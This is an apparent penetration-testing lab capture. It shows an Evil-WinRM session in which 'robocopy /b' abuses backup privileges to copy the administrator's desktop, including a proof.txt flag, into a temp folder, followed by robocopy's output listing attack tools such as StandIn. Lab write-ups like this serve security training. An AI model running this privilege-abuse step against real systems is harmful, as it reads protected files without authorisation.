 *Evil-WinRM* PS C:\Windows\temp> robocopy /b C:\users\administrator\desktop\ .
ROBOCOPY     ::     Robust File Copy for Windows
Started : Saturday, May 20, 2023 1:20:51 PM
Source : C:\users\administrator\desktop\
Dest : C:\Windows\temp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
2    C:\users\administrator\desktop\
*EXTRA Dir        -1    C:\Windows\temp\vmware-SYSTEM\
*EXTRA File    0    MpCmdRun-b-421CFC91-A93E-42AB-A35C-F06F127FCC44.lock
*EXTRA File    56052    MpCmdRun.log
*EXTRA File    102    silconfig.log
*EXTRA File    164352    StandIn_v13_Net35.exe
*EXTRA File    108529    StandIn_v13_Net35_45.zip
*EXTRA File    164352    StandIn_v13_Net45.exe
*EXTRA File    1.1 m    vmware-vmsvc-SYSTEM.log
*EXTRA File    1485    vmware-vmtoolsd-Administrator.log
*EXTRA File    1188    vmware-vmtoolsd-anirudh.log
*EXTRA File    1287    vmware-vmtoolsd-SYSTEM.log
*EXTRA File    31872    vmware-vmusr-Administrator.log
*EXTRA File    12470    vmware-vmusr-anirudh.log
*EXTRA File    1248    vmware-vmvss-SYSTEM.log
New File    282    desktop.ini
0%
100%
New File    34    proof.txt
0%
100%
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :    1    0    1    0    0    1
Files :    2    2    0    0    0    13
Bytes :    316    316    0    0    0    1.65 m
Times :    0:00:00    0:00:00    0:00:00    0:00:00
Speed :    22571 Bytes/sec.
Speed :    1.291 MegaBytes/min.
Ended : Saturday, May 20, 2023 1:20:52 PM